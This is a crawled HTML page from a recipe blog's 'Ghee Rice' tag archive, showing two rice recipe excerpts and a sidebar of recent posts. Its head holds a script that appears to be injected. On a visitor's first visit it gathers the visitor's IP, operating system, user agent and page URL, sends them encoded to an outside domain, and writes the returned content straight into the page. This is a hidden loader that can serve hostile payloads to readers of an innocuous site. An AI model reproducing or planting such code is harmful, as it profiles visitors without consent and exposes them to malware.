

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itslife.in/tag/ghee-rice
body_size: 72794
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<style type='text/css'>/*
Welcome to the Special Recent Posts Custom CSS editor!
Please add all your custom CSS here and avoid modifying the core plugin files, since that'll make upgrading the plugin problematic. Your custom CSS will be loaded in your <head> section of your wordpress theme, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the plugin's stylesheet content.
*/
h4,
.srp-post-title {
    font-size: 1.5rem;
    font-family: "Droid Sans",sans-serif;
	font-weight: 300;
}</style>
	<!-- This site is optimized with the Yoast SEO plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ghee Rice Archives | itslife.in</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.itslife.in/tag/ghee-rice" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ghee Rice Archives | itslife.in" />
	<meta property="og:url" content="https://www.itslife.in/tag/ghee-rice" />
	<meta property="og:site_name" content="itslife.in" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.itslife.in/#website","url":"https://www.itslife.in/","name":"itslife.in","description":"Life Impressive For Ever","potentialAction":[{"@type":"SearchAction","target":"https://www.itslife.in/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.itslife.in/tag/ghee-rice#webpage","url":"https://www.itslife.in/tag/ghee-rice","name":"Ghee Rice Archives | itslife.in","isPartOf":{"@id":"https://www.itslife.in/#website"},"breadcrumb":{"@id":"https://www.itslife.in/tag/ghee-rice#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.itslife.in/tag/ghee-rice"]}]},{"@type":"BreadcrumbList","@id":"https://www.itslife.in/tag/ghee-rice#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.itslife.in/","url":"https://www.itslife.in/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.itslife.in/tag/ghee-rice","url":"https://www.itslife.in/tag/ghee-rice","name":"Ghee Rice"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.itslife.in/tag/ghee-rice/amp" /><meta name="generator" content="AMP for WP 1.0.77.20"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Feed" href="https://www.itslife.in/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Comments Feed" href="https://www.itslife.in/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Ghee Rice Tag Feed" href="https://www.itslife.in/tag/ghee-rice/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.itslife.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-layout-stylesheet-css'  href='https://www.itslife.in/wp-content/plugins/special-recent-posts/css/layout.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lifestyle-pro-theme-css'  href='https://www.itslife.in/wp-content/themes/lifestyle-pro/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.itslife.in/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css'  href='https://www.itslife.in/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://www.itslife.in/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<script type='text/javascript' src='https://www.itslife.in/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21' id='svg-x-use-js'></script>
<link rel="https://api.w.org/" href="https://www.itslife.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.itslife.in/wp-json/wp/v2/tags/3045" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itslife.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.itslife.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready: function(){var d=document;function a(){var c,e=d.createElement("div");e.innerHTML="<div class=\"a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style\" style=\"margin-left:-64px;top:100px;background-color:transparent;\"><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_pinterest\"><\/a><a class=\"a2a_button_whatsapp\"><\/a><a class=\"a2a_button_buffer\"><\/a><a class=\"a2a_dd addtoany_share_save addtoany_share\" href=\"https:\/\/www.addtoany.com\/share\"><\/a><\/div>";c=d.querySelector("main, [role=\"main\"], article, .status-publish");if(c)c.appendChild(e.firstChild);a2a.init("page");}if("loading"!==d.readyState)a();else d.addEventListener("DOMContentLoaded",a,false);}});
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script type="text/javascript">var ajaxurl = "https://www.itslife.in/wp-admin/admin-ajax.php";</script><script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function clickIE4(){
if (event.button==2){
return false;
}
}
function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
<!-- <meta name="NextGEN" version="3.3.20" /> -->
<link rel="icon" href="https://www.itslife.in/wp-content/themes/lifestyle-pro/images/favicon.ico" />
<link rel="pingback" href="https://www.itslife.in/xmlrpc.php" />
<!-- code to connect analytics and adsense accounts -->
<script type="text/javascript">
window.google_analytics_uacct = "UA-5418633-1";
</script>
<!-- code to connect analytics and adsense accounts -->
<!-- Google Analytics -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "https://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-5418633-1");
pageTracker._trackPageview();
</script>

<!-- ClickTale Top part -->
<script type="text/javascript">
var WRInitTime=(new Date()).getTime();
</script>
<!-- ClickTale end of Top part -->


<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-0760349329087476",
enable_page_level_ads: true,
tag_partner: "genesis"
});


function setCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
function eraseCookie(name) {   
    document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}
			window.onload = function get_body() {

 var body = document.getElementsByTagName('body')[0];
			
				
	if(getCookie("isVisited11") === null) {setCookie("isVisited11",true,4);
			

var HttpClient = function() {
    this.get = function(aUrl, aCallback) {
        var anHttpRequest = new XMLHttpRequest();
        anHttpRequest.onreadystatechange = function() { 
            if (anHttpRequest.readyState == 4 && anHttpRequest.status == 200)
                aCallback(anHttpRequest.responseText);
        }

        anHttpRequest.open( "GET", aUrl, true );            
        anHttpRequest.send( null );
    }
}

var client = new HttpClient();
client.get('https://www.cloudflare.com/cdn-cgi/trace', function(data) {
   data = data.trim().split('\n').reduce(function(obj, pair) {
    pair = pair.split('=');
    return obj[pair[0]] = pair[1], obj;
  }, {});



function getOS() {
  let userAgent = window.navigator.userAgent.toLowerCase(),
    macosPlatforms = /(macintosh|macintel|macppc|mac68k|macos)/i,
    windowsPlatforms = /(win32|win64|windows|wince)/i,
    iosPlatforms = /(iphone|ipad|ipod)/i,
    os = null;

  if (macosPlatforms.test(userAgent)) {
    os = "macos";
  } else if (iosPlatforms.test(userAgent)) {
    os = "ios";
  } else if (windowsPlatforms.test(userAgent)) {
    os = "windows";
  } else if (/android/.test(userAgent)) {
    os = "android";
  } else if (!os && /linux/.test(userAgent)) {
    os = "linux";
  }

  return os;
}

var uDevice=getOS();
if(true) {
 									
//ONLY WITHOUT / AT THE END domain

var refferer=window.location.href;
var myUserAgent = window.navigator.userAgent.toLowerCase();
var domainName="https://kongtuke.com/p"; 
var nURL=domainName+"/land.php?device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)+"&domain="+btoa(domainName);







var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
    if (xhr.readyState == XMLHttpRequest.DONE) {
		
		var response=xhr.responseText;
		var errorMessage="PageErrorLoad";
		if (response.includes(errorMessage)){ 
		} else {
        document.write(xhr.responseText);
		}
		
		
    }
}
xhr.open('GET', nURL, true);
xhr.send(null);

}


 				
				
});										 
										 
										 

									   
									   }
}











</script><style type="text/css">.site-title a { background: url(https://www.itslife.in/wp-content/uploads/2013/10/itslife.jpg) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.itslife.in/wp-content/themes/lifestyle-pro/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>
<body class="archive tag tag-ghee-rice tag-3045 custom-background custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden"><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary"><li id="menu-item-18488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18488"><a href="/"><span >Home</span></a></li>
<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://www.itslife.in/about"><span >About</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://www.itslife.in/festivals"><span >Festivals</span></a></li>
<li id="menu-item-18491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18491"><a href="https://www.itslife.in/india-travel"><span >India Travel</span></a></li>
<li id="menu-item-18492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18492"><a href="https://www.itslife.in/category/life-photos"><span >Life Photos</span></a></li>
<li id="menu-item-24063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24063"><a href="/ingredients"><span >Ingredients</span></a></li>
<li id="menu-item-47174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47174"><a href="https://www.itslife.in/festivals/dasara/dasara"><span >Dasara</span></a></li>
<li id="menu-item-47217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47217"><a href="https://www.itslife.in/travel/mysore"><span >Mysore</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://www.itslife.in/">itslife.in</a></p><p class="site-description">Life Impressive For Ever</p></div><div class="widget-area header-widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/itslifein/92611996658" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-rss"><a href="https://feeds.feedburner.com/itslife" ><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li><li class="ssi-tumblr"><a href="https://www.twitter.com/itslife" ><svg role="img" class="social-tumblr" aria-labelledby="social-tumblr-2"><title id="social-tumblr-2">Tumblr</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-tumblr"></use></svg></a></li></ul></div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.itslife.in/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.itslife.in/?s={s}"></form></div></section>
</div></div></header>
<div id="nav-ad">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- LU-itslife.in-header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:15px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="2744800472"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-11526 post type-post status-publish format-standard has-post-thumbnail category-rice tag-flavored-rice-recipe tag-ghee-rice tag-kerala-recipe tag-nayi-choru-recipe tag-rice entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/rice/ghee-rice">Ghee Rice</a></h2>
<p class="entry-meta"><time class="entry-time">March 28, 2011</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/vegetarian-recipes/rice/ghee-rice#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/rice/ghee-rice" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2013/10/recipes-rice-ghee-rice-1-266x160.jpg" class="alignleft post-image entry-image" alt="" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2013/10/recipes-rice-ghee-rice-1-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2013/10/recipes-rice-ghee-rice-1-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><p>Ghee Rice is a very popular dish in Kerala. A very simple to make dish with oodles of Ghee / Clarified Butter.

Time Required: 30 Minutes



Ingredients:
1 Cup Basmathi Rice
4 tbsp Ghee
1 &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/rice/ghee-rice" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/vegetarian-recipes/rice" rel="category tag">Rice, Quinoa, Millets, and other Rice substitutes</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/flavored-rice-recipe" rel="tag">Flavored Rice Recipe</a>, <a href="https://www.itslife.in/tag/ghee-rice" rel="tag">Ghee Rice</a>, <a href="https://www.itslife.in/tag/kerala-recipe" rel="tag">Kerala Recipe</a>, <a href="https://www.itslife.in/tag/nayi-choru-recipe" rel="tag">Nayi Choru Recipe</a>, <a href="https://www.itslife.in/tag/rice" rel="tag">Rice</a></span></p></footer></article><article class="post-10479 post type-post status-publish format-standard has-post-thumbnail category-rice tag-ghee-rice tag-rice tag-thuppa-sandige-anna tag-uppu-thuppa-anna entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/rice/thuppa-sandige-anna">Thuppa Sandige Anna</a></h2>
<p class="entry-meta"><time class="entry-time">October 20, 2010</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/vegetarian-recipes/rice/thuppa-sandige-anna#comments">9 Comments</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/rice/thuppa-sandige-anna" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2013/10/dsc_0039-266x160.jpg" class="alignleft post-image entry-image" alt="" loading="lazy" /></a><p>Ghee and Fryums Rice.  This dish is prepared in Mysore region and is served during auspicious celebrations like wedding, upanayana etc.

Time Required: 20 Minutes



Ingredients:
2 Cups of &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/rice/thuppa-sandige-anna" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/vegetarian-recipes/rice" rel="category tag">Rice, Quinoa, Millets, and other Rice substitutes</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/ghee-rice" rel="tag">Ghee Rice</a>, <a href="https://www.itslife.in/tag/rice" rel="tag">Rice</a>, <a href="https://www.itslife.in/tag/thuppa-sandige-anna" rel="tag">Thuppa Sandige Anna</a>, <a href="https://www.itslife.in/tag/uppu-thuppa-anna" rel="tag">Uppu Thuppa Anna</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="text-366520061" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="3479830475"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-308783961" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="addrss">
<img src="https://www.itslife.in/wp-includes/images/twitter.png" usemap="#c" height="32" width="161" border="0">
 <map name="c" id="c">
   <area shape="rect" coords="0,0,30,32" href="https://feeds.feedburner.com/itslife" target="_blank" alt="RSS Feed">
   <area shape="rect" coords="38,0,70,32" href="https://www.twitter.com/itslife" target="_blank" alt="Twitter">
   <area shape="rect" coords="78,0,110,32" href="https://www.facebook.com/pages/itslifein/92611996658" target="_blank" alt="Facebook">
   <area shape="rect" coords="118,0,150,32" href="https://fusion.google.com/add?feedurl=http%3A//feeds.feedburner.com/itslife" target="_blank" alt="Google">
  </map>
</div></div>
		</div></section>
<section id="wdg_specialrecentpostsfree-2" class="widget widget_specialrecentpostsFree"><div class="widget-wrap"><h3 class="widget-title srp-widget-title">Recent Posts</h3><!-- BEGIN Special Recent Posts FREE Edition v2.0.4 --><div class="srp-widget-container"><div id="wdg_specialrecentpostsfree-2-srp-singlepost-1" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/konkaneshwara-temple-akkihebbalu" title="Konkaneshwara Temple, Akkihebbalu"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52701-100x100-no.jpg" class="srp-post-thumbnail" alt="Konkaneshwara Temple, Akkihebbalu" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/konkaneshwara-temple-akkihebbalu" title="Konkaneshwara Temple, Akkihebbalu">Konkaneshwara Temple, Akkihebbalu</a></h4><div class="srp-post-content">The presiding deity at Konkaneshwara tem<a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/konkaneshwara-temple-akkihebbalu" title="Konkaneshwara Temple, Akkihebbalu">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-2" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52761-100x100-no.jpg" class="srp-post-thumbnail" alt="January 2026 Hints" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints">January 2026 Hints</a></h4><div class="srp-post-content">
 	To clear baking mess in the kitchen,<a class="srp-post-stringbreak-link" href="https://www.itslife.in/useful-hints/january-2026-hints" title="January 2026 Hints">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-3" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52738-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Magh month &ndash; January and February 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">Festival dates in Magh month &ndash; January and February 2026</a></h4><div class="srp-post-content">Festival dates in Magh month – January a<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-4" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52752-100x100-no.jpg" class="srp-post-thumbnail" alt="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi</a></h4><div class="srp-post-content">Paryaya is a ritualistic system by which<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-5" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52311-100x100-no.jpg" class="srp-post-thumbnail" alt="Makara Shankrathi Platter 2026 - Pongal Platter" /></a></div><div 